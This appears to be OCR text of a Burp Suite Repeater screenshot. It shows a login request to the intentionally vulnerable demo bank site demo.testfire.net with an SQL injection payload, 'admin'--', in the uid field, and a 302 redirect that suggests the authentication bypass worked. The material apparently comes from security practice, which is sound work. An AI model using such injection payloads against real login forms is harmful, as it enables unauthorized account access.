 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn IIS Tilde Enumeration
1 2 3 4 5 6 7 8 9 × +
Send Cancel < > Follow redirection
Target: https://demo.testfire.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=20A1CB7D0535EC5D5A895BF9D1D81EA3; AltoroAccounts=
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://demo.testfire.net/login.jsp
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 uid=admin%27--&passw=anything&btnSubmit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts=
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Sat, 05 Jul 2025 07:19:20 GMT
7
8
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 21
Response headers 5
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
236 bytes | 1,870 millis
Event log (1) All issues
Disabled
4 27°C
Mostly cloudy
Search
ENG
IN
12:49
05-07-2025